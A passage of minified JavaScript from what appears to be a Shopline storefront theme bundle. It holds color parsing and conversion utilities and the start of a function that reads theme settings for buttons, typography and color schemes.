if(s=e.match(n)){for(l=0;l<3;l++)a[l]=parseInt(s[l+1],0);s[4]&&(s[5]?a[3]=parseFloat(s[4])*.01:a[3]=parseFloat(s[4]))}else if(s=e.match(o)){for(l=0;l<3;l++)a[l]=Math.round(parseFloat(s[l+1])*2.55);s[4]&&(s[5]?a[3]=parseFloat(s[4])*.01:a[3]=parseFloat(s[4]))}else return(s=e.match(i))?s[1]==="transparent"?[0,0,0,0]:Cd.call(bo,s[1])?(a=bo[s[1]],a[3]=1,a):null:null;for(l=0;l<3;l++)a[l]=Sr(a[l],0,255);return a[3]=Sr(a[3],0,1),a};Ft.get.hsl=function(e){if(!e)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,r=e.match(t);if(r){var n=parseFloat(r[4]),o=(parseFloat(r[1])%360+360)%360,i=Sr(parseFloat(r[2]),0,100),a=Sr(parseFloat(r[3]),0,100),s=Sr(isNaN(n)?1:n,0,1);return[o,i,a,s]}return null};Ft.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,r=e.match(t);if(r){var n=parseFloat(r[4]),o=(parseFloat(r[1])%360+360)%360,i=Sr(parseFloat(r[2]),0,100),a=Sr(parseFloat(r[3]),0,100),s=Sr(isNaN(n)?1:n,0,1);return[o,i,a,s]}return null};Ft.to.hex=function(){var e=Ro(arguments);return"#"+Uo(e[0])+Uo(e[1])+Uo(e[2])+(e[3]<1?Uo(Math.round(e[3]*255)):"")};Ft.to.rgb=function(){var e=Ro(arguments);return e.length<4||e[3]===1?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"};Ft.to.rgb.percent=function(){var e=Ro(arguments),t=Math.round(e[0]/255*100),r=Math.round(e[1]/255*100),n=Math.round(e[2]/255*100);return e.length<4||e[3]===1?"rgb("+t+"%, "+r+"%, "+n+"%)":"rgba("+t+"%, "+r+"%, "+n+"%, "+e[3]+")"};Ft.to.hsl=function(){var e=Ro(arguments);return e.length<4||e[3]===1?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};Ft.to.hwb=function(){var e=Ro(arguments),t="";return e.length>=4&&e[3]!==1&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"};Ft.to.keyword=function(e){return Sd[e.slice(0,3)]};function Sr(e,t,r){return Math.min(Math.max(t,e),r)}function Uo(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}const To=bd,kd={};for(const e of Object.keys(To))kd[To[e]]=e;const ue={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var Pd=ue;for(const e of Object.keys(ue)){if(!("channels"in ue[e]))throw new Error("missing channels property: "+e);if(!("labels"in ue[e]))throw new Error("missing channel labels property: "+e);if(ue[e].labels.length!==ue[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:r}=ue[e];delete ue[e].channels,delete ue[e].labels,Object.defineProperty(ue[e],"channels",{value:t}),Object.defineProperty(ue[e],"labels",{value:r})}ue.rgb.hsl=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,o=Math.min(t,r,n),i=Math.max(t,r,n),a=i-o;let s,l;i===o?s=0:t===i?s=(r-n)/a:r===i?s=2+(n-t)/a:n===i&&(s=4+(t-r)/a),s=Math.min(s*60,360),s<0&&(s+=360);const c=(o+i)/2;return i===o?l=0:c<=.5?l=a/(i+o):l=a/(2-i-o),[s,l*100,c*100]};ue.rgb.hsv=function(e){let t,r,n,o,i;const a=e[0]/255,s=e[1]/255,l=e[2]/255,c=Math.max(a,s,l),u=c-Math.min(a,s,l),d=function(p){return(c-p)/6/u+1/2};return u===0?(o=0,i=0):(i=u/c,t=d(a),r=d(s),n=d(l),a===c?o=n-r:s===c?o=1/3+t-n:l===c&&(o=2/3+r-t),o<0?o+=1:o>1&&(o-=1)),[o*360,i*100,c*100]};ue.rgb.hwb=function(e){const t=e[0],r=e[1];let n=e[2];const o=ue.rgb.hsl(e)[0],i=1/255*Math.min(t,Math.min(r,n));return n=1-1/255*Math.max(t,Math.max(r,n)),[o,i*100,n*100]};ue.rgb.cmyk=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,o=Math.min(1-t,1-r,1-n),i=(1-t-o)/(1-o)||0,a=(1-r-o)/(1-o)||0,s=(1-n-o)/(1-o)||0;return[i*100,a*100,s*100,o*100]};function vg(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}ue.rgb.keyword=function(e){const t=kd[e];if(t)return t;let r=1/0,n;for(const o of Object.keys(To)){const i=To[o],a=vg(e,i);a<r&&(r=a,n=o)}return n};ue.keyword.rgb=function(e){return To[e]};ue.rgb.xyz=function(e){let t=e[0]/255,r=e[1]/255,n=e[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,r=r>.04045?((r+.055)/1.055)**2.4:r/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92;const o=t*.4124+r*.3576+n*.1805,i=t*.2126+r*.7152+n*.0722,a=t*.0193+r*.1192+n*.9505;return[o*100,i*100,a*100]};ue.rgb.lab=function(e){const t=ue.rgb.xyz(e);let r=t[0],n=t[1],o=t[2];r/=95.047,n/=100,o/=108.883,r=r>.008856?r**(1/3):7.787*r+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116;const i=116*n-16,a=500*(r-n),s=200*(n-o);return[i,a,s]};ue.hsl.rgb=function(e){const t=e[0]/360,r=e[1]/100,n=e[2]/100;let o,i,a;if(r===0)return a=n*255,[a,a,a];n<.5?o=n*(1+r):o=n+r-n*r;const s=2*n-o,l=[0,0,0];for(let c=0;c<3;c++)i=t+1/3*-(c-1),i<0&&i++,i>1&&i--,6*i<1?a=s+(o-s)*6*i:2*i<1?a=o:3*i<2?a=s+(o-s)*(2/3-i)*6:a=s,l[c]=a*255;return l};ue.hsl.hsv=function(e){const t=e[0];let r=e[1]/100,n=e[2]/100,o=r;const i=Math.max(n,.01);n*=2,r*=n<=1?n:2-n,o*=i<=1?i:2-i;const a=(n+r)/2,s=n===0?2*o/(i+o):2*r/(n+r);return[t,s*100,a*100]};ue.hsv.rgb=function(e){const t=e[0]/60,r=e[1]/100;let n=e[2]/100;const o=Math.floor(t)%6,i=t-Math.floor(t),a=255*n*(1-r),s=255*n*(1-r*i),l=255*n*(1-r*(1-i));switch(n*=255,o){case 0:return[n,l,a];case 1:return[s,n,a];case 2:return[a,n,l];case 3:return[a,s,n];case 4:return[l,a,n];case 5:return[n,a,s]}};ue.hsv.hsl=function(e){const t=e[0],r=e[1]/100,n=e[2]/100,o=Math.max(n,.01);let i,a;a=(2-r)*n;const s=(2-r)*o;return i=r*o,i/=s<=1?s:2-s,i=i||0,a/=2,[t,i*100,a*100]};ue.hwb.rgb=function(e){const t=e[0]/360;let r=e[1]/100,n=e[2]/100;const o=r+n;let i;o>1&&(r/=o,n/=o);const a=Math.floor(6*t),s=1-n;i=6*t-a,(a&1)!==0&&(i=1-i);const l=r+i*(s-r);let c,u,d;switch(a){default:case 6:case 0:c=s,u=l,d=r;break;case 1:c=l,u=s,d=r;break;case 2:c=r,u=s,d=l;break;case 3:c=r,u=l,d=s;break;case 4:c=l,u=r,d=s;break;case 5:c=s,u=r,d=l;break}return[c*255,u*255,d*255]};ue.cmyk.rgb=function(e){const t=e[0]/100,r=e[1]/100,n=e[2]/100,o=e[3]/100,i=1-Math.min(1,t*(1-o)+o),a=1-Math.min(1,r*(1-o)+o),s=1-Math.min(1,n*(1-o)+o);return[i*255,a*255,s*255]};ue.xyz.rgb=function(e){const t=e[0]/100,r=e[1]/100,n=e[2]/100;let o,i,a;return o=t*3.2406+r*-1.5372+n*-.4986,i=t*-.9689+r*1.8758+n*.0415,a=t*.0557+r*-.204+n*1.057,o=o>.0031308?1.055*o**(1/2.4)-.055:o*12.92,i=i>.0031308?1.055*i**(1/2.4)-.055:i*12.92,a=a>.0031308?1.055*a**(1/2.4)-.055:a*12.92,o=Math.min(Math.max(0,o),1),i=Math.min(Math.max(0,i),1),a=Math.min(Math.max(0,a),1),[o*255,i*255,a*255]};ue.xyz.lab=function(e){let t=e[0],r=e[1],n=e[2];t/=95.047,r/=100,n/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,r=r>.008856?r**(1/3):7.787*r+16/116,n=n>.008856?n**(1/3):7.787*n+16/116;const o=116*r-16,i=500*(t-r),a=200*(r-n);return[o,i,a]};ue.lab.xyz=function(e){const t=e[0],r=e[1],n=e[2];let o,i,a;i=(t+16)/116,o=r/500+i,a=i-n/200;const s=i**3,l=o**3,c=a**3;return i=s>.008856?s:(i-16/116)/7.787,o=l>.008856?l:(o-16/116)/7.787,a=c>.008856?c:(a-16/116)/7.787,o*=95.047,i*=100,a*=108.883,[o,i,a]};ue.lab.lch=function(e){const t=e[0],r=e[1],n=e[2];let o;o=Math.atan2(n,r)*360/2/Math.PI,o<0&&(o+=360);const a=Math.sqrt(r*r+n*n);return[t,a,o]};ue.lch.lab=function(e){const t=e[0],r=e[1],o=e[2]/360*2*Math.PI,i=r*Math.cos(o),a=r*Math.sin(o);return[t,i,a]};ue.rgb.ansi16=function(e,t=null){const[r,n,o]=e;let i=t===null?ue.rgb.hsv(e)[2]:t;if(i=Math.round(i/50),i===0)return 30;let a=30+(Math.round(o/255)<<2|Math.round(n/255)<<1|Math.round(r/255));return i===2&&(a+=60),a};ue.hsv.ansi16=function(e){return ue.rgb.ansi16(ue.hsv.rgb(e),e[2])};ue.rgb.ansi256=function(e){const t=e[0],r=e[1],n=e[2];return t===r&&r===n?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(r/255*5)+Math.round(n/255*5)};ue.ansi16.rgb=function(e){let t=e%10;if(t===0||t===7)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const r=(~~(e>50)+1)*.5,n=(t&1)*r*255,o=(t>>1&1)*r*255,i=(t>>2&1)*r*255;return[n,o,i]};ue.ansi256.rgb=function(e){if(e>=232){const i=(e-232)*10+8;return[i,i,i]}e-=16;let t;const r=Math.floor(e/36)/5*255,n=Math.floor((t=e%36)/6)/5*255,o=t%6/5*255;return[r,n,o]};ue.rgb.hex=function(e){const r=(((Math.round(e[0])&255)<<16)+((Math.round(e[1])&255)<<8)+(Math.round(e[2])&255)).toString(16).toUpperCase();return"000000".substring(r.length)+r};ue.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let r=t[0];t[0].length===3&&(r=r.split("").map(s=>s+s).join(""));const n=parseInt(r,16),o=n>>16&255,i=n>>8&255,a=n&255;return[o,i,a]};ue.rgb.hcg=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,o=Math.max(Math.max(t,r),n),i=Math.min(Math.min(t,r),n),a=o-i;let s,l;return a<1?s=i/(1-a):s=0,a<=0?l=0:o===t?l=(r-n)/a%6:o===r?l=2+(n-t)/a:l=4+(t-r)/a,l/=6,l%=1,[l*360,a*100,s*100]};ue.hsl.hcg=function(e){const t=e[1]/100,r=e[2]/100,n=r<.5?2*t*r:2*t*(1-r);let o=0;return n<1&&(o=(r-.5*n)/(1-n)),[e[0],n*100,o*100]};ue.hsv.hcg=function(e){const t=e[1]/100,r=e[2]/100,n=t*r;let o=0;return n<1&&(o=(r-n)/(1-n)),[e[0],n*100,o*100]};ue.hcg.rgb=function(e){const t=e[0]/360,r=e[1]/100,n=e[2]/100;if(r===0)return[n*255,n*255,n*255];const o=[0,0,0],i=t%1*6,a=i%1,s=1-a;let l=0;switch(Math.floor(i)){case 0:o[0]=1,o[1]=a,o[2]=0;break;case 1:o[0]=s,o[1]=1,o[2]=0;break;case 2:o[0]=0,o[1]=1,o[2]=a;break;case 3:o[0]=0,o[1]=s,o[2]=1;break;case 4:o[0]=a,o[1]=0,o[2]=1;break;default:o[0]=1,o[1]=0,o[2]=s}return l=(1-r)*n,[(r*o[0]+l)*255,(r*o[1]+l)*255,(r*o[2]+l)*255]};ue.hcg.hsv=function(e){const t=e[1]/100,r=e[2]/100,n=t+r*(1-t);let o=0;return n>0&&(o=t/n),[e[0],o*100,n*100]};ue.hcg.hsl=function(e){const t=e[1]/100,n=e[2]/100*(1-t)+.5*t;let o=0;return n>0&&n<.5?o=t/(2*n):n>=.5&&n<1&&(o=t/(2*(1-n))),[e[0],o*100,n*100]};ue.hcg.hwb=function(e){const t=e[1]/100,r=e[2]/100,n=t+r*(1-t);return[e[0],(n-t)*100,(1-n)*100]};ue.hwb.hcg=function(e){const t=e[1]/100,n=1-e[2]/100,o=n-t;let i=0;return o<1&&(i=(n-o)/(1-o)),[e[0],o*100,i*100]};ue.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]};ue.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]};ue.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]};ue.gray.hsl=function(e){return[0,0,e[0]]};ue.gray.hsv=ue.gray.hsl;ue.gray.hwb=function(e){return[0,100,e[0]]};ue.gray.cmyk=function(e){return[0,0,0,e[0]]};ue.gray.lab=function(e){return[e[0],0,0]};ue.gray.hex=function(e){const t=Math.round(e[0]/100*255)&255,n=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(n.length)+n};ue.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]};const pi=Pd;function _g(){const e={},t=Object.keys(pi);for(let r=t.length,n=0;n<r;n++)e[t[n]]={distance:-1,parent:null};return e}function yg(e){const t=_g(),r=[e];for(t[e].distance=0;r.length;){const n=r.pop(),o=Object.keys(pi[n]);for(let i=o.length,a=0;a<i;a++){const s=o[a],l=t[s];l.distance===-1&&(l.distance=t[n].distance+1,l.parent=n,r.unshift(s))}}return t}function bg(e,t){return function(r){return t(e(r))}}function wg(e,t){const r=[t[e].parent,e];let n=pi[t[e].parent][e],o=t[e].parent;for(;t[o].parent;)r.unshift(t[o].parent),n=bg(pi[t[o].parent][o],n),o=t[o].parent;return n.conversion=r,n}var Cg=function(e){const t=yg(e),r={},n=Object.keys(t);for(let o=n.length,i=0;i<o;i++){const a=n[i];t[a].parent!==null&&(r[a]=wg(a,t))}return r};const es=Pd,Sg=Cg,Pn={},kg=Object.keys(es);function Pg(e){const t=function(...r){const n=r[0];return n==null?n:(n.length>1&&(r=n),e(r))};return"conversion"in e&&(t.conversion=e.conversion),t}function Hg(e){const t=function(...r){const n=r[0];if(n==null)return n;n.length>1&&(r=n);const o=e(r);if(typeof o=="object")for(let i=o.length,a=0;a<i;a++)o[a]=Math.round(o[a]);return o};return"conversion"in e&&(t.conversion=e.conversion),t}kg.forEach(e=>{Pn[e]={},Object.defineProperty(Pn[e],"channels",{value:es[e].channels}),Object.defineProperty(Pn[e],"labels",{value:es[e].labels});const t=Sg(e);Object.keys(t).forEach(n=>{const o=t[n];Pn[e][n]=Hg(o),Pn[e][n].raw=Pg(o)})});var xg=Pn;const Hn=yd.exports,Nt=xg,Hd=["keyword","gray","hex"],ts={};for(const e of Object.keys(Nt))ts[[...Nt[e].labels].sort().join("")]=e;const hi={};function gt(e,t){if(!(this instanceof gt))return new gt(e,t);if(t&&t in Hd&&(t=null),t&&!(t in Nt))throw new Error("Unknown model: "+t);let r,n;if(e==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof gt)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if(typeof e=="string"){const o=Hn.get(e);if(o===null)throw new Error("Unable to parse color from string: "+e);this.model=o.model,n=Nt[this.model].channels,this.color=o.value.slice(0,n),this.valpha=typeof o.value[n]=="number"?o.value[n]:1}else if(e.length>0){this.model=t||"rgb",n=Nt[this.model].channels;const o=Array.prototype.slice.call(e,0,n);this.color=rs(o,n),this.valpha=typeof e[n]=="number"?e[n]:1}else if(typeof e=="number")this.model="rgb",this.color=[e>>16&255,e>>8&255,e&255],this.valpha=1;else{this.valpha=1;const o=Object.keys(e);"alpha"in e&&(o.splice(o.indexOf("alpha"),1),this.valpha=typeof e.alpha=="number"?e.alpha:0);const i=o.sort().join("");if(!(i in ts))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=ts[i];const{labels:a}=Nt[this.model],s=[];for(r=0;r<a.length;r++)s.push(e[a[r]]);this.color=rs(s)}if(hi[this.model])for(n=Nt[this.model].channels,r=0;r<n;r++){const o=hi[this.model][r];o&&(this.color[r]=o(this.color[r]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}gt.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in Hn.to?this:this.rgb();t=t.round(typeof e=="number"?e:1);const r=t.valpha===1?t.color:[...t.color,this.valpha];return Hn.to[t.model](r)},percentString(e){const t=this.rgb().round(typeof e=="number"?e:1),r=t.valpha===1?t.color:[...t.color,this.valpha];return Hn.to.rgb.percent(r)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=Nt[this.model],{labels:r}=Nt[this.model];for(let n=0;n<t;n++)e[r[n]]=this.color[n];return this.valpha!==1&&(e.alpha=this.valpha),e},unitArray(){const e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,this.valpha!==1&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,this.valpha!==1&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new gt([...this.color.map(Lg(e)),this.valpha],this.model)},alpha(e){return e!==void 0?new gt([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:it("rgb",0,ct(255)),green:it("rgb",1,ct(255)),blue:it("rgb",2,ct(255)),hue:it(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:it("hsl",1,ct(100)),lightness:it("hsl",2,ct(100)),saturationv:it("hsv",1,ct(100)),value:it("hsv",2,ct(100)),chroma:it("hcg",1,ct(100)),gray:it("hcg",2,ct(100)),white:it("hwb",1,ct(100)),wblack:it("hwb",2,ct(100)),cyan:it("cmyk",0,ct(100)),magenta:it("cmyk",1,ct(100)),yellow:it("cmyk",2,ct(100)),black:it("cmyk",3,ct(100)),x:it("xyz",0,ct(95.047)),y:it("xyz",1,ct(100)),z:it("xyz",2,ct(108.833)),l:it("lab",0,ct(100)),a:it("lab",1),b:it("lab",2),keyword(e){return e!==void 0?new gt(e):Nt[this.model].keyword(this.color)},hex(e){return e!==void 0?new gt(e):Hn.to.hex(this.rgb().round().color)},hexa(e){if(e!==void 0)return new gt(e);const t=this.rgb().round().color;let r=Math.round(this.valpha*255).toString(16).toUpperCase();return r.length===1&&(r="0"+r),Hn.to.hex(t)+r},rgbNumber(){const e=this.rgb().color;return(e[0]&255)<<16|(e[1]&255)<<8|e[2]&255},luminosity(){const e=this.rgb().color,t=[];for(const[r,n]of e.entries()){const o=n/255;t[r]=o<=.04045?o/12.92:((o+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),r=e.luminosity();return t>r?(t+.05)/(r+.05):(r+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(e[0]*2126+e[1]*7152+e[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=e[0]*.3+e[1]*.59+e[2]*.11;return gt.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let r=t.color[0];return r=(r+e)%360,r=r<0?360+r:r,t.color[0]=r,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const r=e.rgb(),n=this.rgb(),o=t===void 0?.5:t,i=2*o-1,a=r.alpha()-n.alpha(),s=((i*a===-1?i:(i+a)/(1+i*a))+1)/2,l=1-s;return gt.rgb(s*r.red()+l*n.red(),s*r.green()+l*n.green(),s*r.blue()+l*n.blue(),r.alpha()*o+n.alpha()*(1-o))}};for(const e of Object.keys(Nt)){if(Hd.includes(e))continue;const{channels:t}=Nt[e];gt.prototype[e]=function(...r){return this.model===e?new gt(this):r.length>0?new gt(r,e):new gt([...Tg(Nt[this.model][e].raw(this.color)),this.valpha],e)},gt[e]=function(...r){let n=r[0];return typeof n=="number"&&(n=rs(r,t)),new gt(n,e)}}function Eg(e,t){return Number(e.toFixed(t))}function Lg(e){return function(t){return Eg(t,e)}}function it(e,t,r){e=Array.isArray(e)?e:[e];for(const n of e)(hi[n]||(hi[n]=[]))[t]=r;return e=e[0],function(n){let o;return n!==void 0?(r&&(n=r(n)),o=this[e](),o.color[t]=n,o):(o=this[e]().color[t],r&&(o=r(o)),o)}}function ct(e){return function(t){return Math.max(0,Math.min(e,t))}}function Tg(e){return Array.isArray(e)?e:[e]}function rs(e,t){for(let r=0;r<t;r++)typeof e[r]!="number"&&(e[r]=0);return e}var Ag=gt;const yn=Ag;function ut(e){if(e&&typeof e=="string")return dt(e);var t=e!=null?e:{},r=t.alpha,n=t.red,o=t.green,i=t.blue,a=t.hex;if(!(isNaN(n)||isNaN(o)||isNaN(i)))return r!==1&&r!==null&&!isNaN(r)?"rgba(".concat(n,", ").concat(o,", ").concat(i,", ").concat(r,")"):a!=null?a:"rgb(".concat(n,", ").concat(o,", ").concat(i,")")}function dt(e){var t;if(e&&typeof e!="string")return ut(e);var r=(t=e==null?void 0:e.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((r==null?void 0:r.length)>=3){var n=Number(r[0]),o=Number(r[1]),i=Number(r[2]),a=r[3]?Number(r[3]):null;if(!isNaN(n)&&!isNaN(o)&&!isNaN(i))return a!==null&&!isNaN(a)?"rgba(".concat(n,", ").concat(o,", ").concat(i,", ").concat(a,")"):"rgb(".concat(n,", ").concat(o,", ").concat(i,")")}}function Ig(){var e,t,r=(e=window.Shopline.settings)!==null&&e!==void 0?e:{},n=r.color_schemes,o=n===void 0?{}:n,i=(t=Object.values(o))===null||t===void 0?void 0:t[0];if(i!=null&&i.settings)return i==null?void 0:i.settings}function bn(e){var t=Number(e);if(!isNaN(t))return t}var Og=function(t){var r,n,o,i,a,s,l,c,u,d,p,b,y,v,_,C,S,P,H,L,N,B,M,R,W,Z,g,h,m,k,T,x,q,z,J,se,D,U,X,re,E,le,G,Se,fe,ye=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,w=(r=(n=(o=window.Shopline)===null||o===void 0||(i=o.theme)===null||i===void 0?void 0:i.settings)!==null&&n!==void 0?n:(a=window.Shopline)===null||a===void 0?void 0:a.settings)!==null&&r!==void 0?r:{},A={},O={},j=window.getComputedStyle(ye);j.__Element__=ye;var ne=function(){return j&&ye===window.document.body?j:window.getComputedStyle(window.document.body)},ie=function(){var _n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:ne();return _n.getPropertyValue("color")},ge=function(){for(var _n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:ne(),gl=_n,ao=_n.__Element__||ye;ao;){var vl=gl.getPropertyValue("background-color");if(yn(vl).alpha()>0)return vl;ao=ao.parentElement,ao&&(gl=window.getComputedStyle(ao))}},be=function(_n){return yn(_n).isDark()?"#fff":"#000"};A.button_border_opacity=(s=w==null?void 0:w.btn_border_opacity)!==null&&s!==void 0?s:w==null?void 0:w.button_border_opacity,O.button_border_opacity=(l=A.button_border_opacity)!==null&&l!==void 0?l:100,A.button_border_radius=(c=(u=w==null?void 0:w.btn_border_radius)!==null&&u!==void 0?u:w==null?void 0:w.button_border_radius)!==null&&c!==void 0?c:(w==null?void 0:w.button_style)==="radius"?4:(w==null?void 0:w.button_style)==="rounded"?9999:(w==null?void 0:w.button_style)==="square"?0:void 0,O.button_border_radius=(d=A.button_border_radius)!==null&&d!==void 0?d:0,A.button_border_thickness=(p=w==null?void 0:w.btn_border_thickness)!==null&&p!==void 0?p:w==null?void 0:w.button_border_thickness,O.button_border_thickness=(b=A.button_border_thickness)!==null&&b!==void 0?b:1,A.button_shadow_blur=(y=w==null?void 0:w.btn_shadow_blur)!==null&&y!==void 0?y:w==null?void 0:w.button_shadow_blur,O.button_shadow_blur=(v=A.button_shadow_blur)!==null&&v!==void 0?v:0,A.button_shadow_offset_x=(_=w==null?void 0:w.btn_shadow_offset_x)!==null&&_!==void 0?_:w==null?void 0:w.button_shadow_offset_x,O.button_shadow_offset_x=(C=A.button_shadow_offset_x)!==null&&C!==void 0?C:0,A.button_shadow_offset_y=(S=w==null?void 0:w.btn_shadow_offset_y)!==null&&S!==void 0?S:w==null?void 0:w.button_shadow_offset_y,O.button_shadow_offset_y=(P=A.button_shadow_offset_y)!==null&&P!==void 0?P:0,A.button_shadow_opacity=(H=w==null?void 0:w.btn_shadow_opacity)!==null&&H!==void 0?H:w==null?void 0:w.button_shadow_opacity,O.button_shadow_opacity=(L=A.button_shadow_opacity)!==null&&L!==void 0?L:0,A.type_title_text_transform=((N=w==null?void 0:w.type_title_uppercase)!==null&&N!==void 0?N:w==null?void 0:w.title_uppercase)===!0?"uppercase":void 0,O.type_title_text_transform=(B=A.type_title_text_transform)!==null&&B!==void 0?B:"none",A.type_title_font_size=bn((M=w==null?void 0:w.type_title_size)!==null&&M!==void 0?M:w==null?void 0:w.title_font_size),O.type_title_font_size=(R=A.type_title_font_size)!==null&&R!==void 0?R:30,A.type_title_letter_spacing=bn((W=w==null?void 0:w.type_title_letter_spacing)!==null&&W!==void 0?W:w==null?void 0:w.title_letter_spacing),O.type_title_letter_spacing=(Z=A.type_title_letter_spacing)!==null&&Z!==void 0?Z:0,A.type_title_line_height=bn((g=w==null?void 0:w.type_title_line_height)!==null&&g!==void 0?g:w==null?void 0:w.title_line_height),O.type_title_line_height=(h=A.type_title_line_height)!==null&&h!==void 0?h:1.2,A.type_title_text_align=(m=w==null?void 0:w.type_title_text_align)!==null&&m!==void 0?m:w==null?void 0:w.title_text_align,O.type_title_text_align=(k=A.type_title_text_align)!==null&&k!==void 0?k:"inherit",A.type_body_text_transform=((T=w==null?void 0:w.type_body_uppercase)!==null&&T!==void 0?T:w==null?void 0:w.body_uppercase)===!0?"uppercase":void 0,O.type_body_text_transform=(x=A.type_body_text_transform)!==null&&x!==void 0?x:"none",A.type_body_font_size=bn((q=w==null?void 0:w.type_body_size)!==null&&q!==void 0?q:w==null?void 0:w.body_font_size),O.type_body_font_size=(z=A.type_body_font_size)!==null&&z!==void 0?z:14,A.type_body_letter_spacing=bn((J=w==null?void 0:w.type_body_letter_spacing)!==null&&J!==void 0?J:w==null?void 0:w.body_letter_spacing),O.type_body_letter_spacing=(se=A.type_body_letter_spacing)!==null&&se!==void 0?se:0,A.type_body_line_height=bn((D=w==null?void 0:w.type_body_line_height)!==null&&D!==void 0?D:w==null?void 0:w.body_line_height),O.type_body_line_height=(U=A.type_body_line_height)!==null&&U!==void 0?U:1.4,A.type_body_text_align=(X=w==null?void 0:w.type_body_text_align)!==null&&X!==void 0?X:w==null?void 0:w.body_text_align,O.type_body_text_align=(re=A.type_body_text_align)!==null&&re!==void 0?re:"inherit";var he=ie(),Ve=!!(w!=null&&w.color_schemes);if(Ve){var me,ke,F,Q,Ee,Ie,Be,Tt,qe,oe,ve,we,Ke,$e,Dt,fr,Jt,Qt,nn,Lr,Tr,Yn,Kn,on,an,sn,ln,cn,Xn,bt,Jn,Ar,un,pr,dn,Qn,eo,fn,pn,hn,to,ro,mn,Ir,hr,Re=Ig(),tt=(me=w==null?void 0:w.type_title_font)!==null&&me!==void 0?me:w==null?void 0:w.title_font_family;A.type_title_font_family=tt!=null&&tt.family?"'".concat(tt==null?void 0:tt.family,"'").concat(tt!=null&&(ke=tt.fallback_families)!==null&&ke!==void 0&&ke.match(/,/)?", 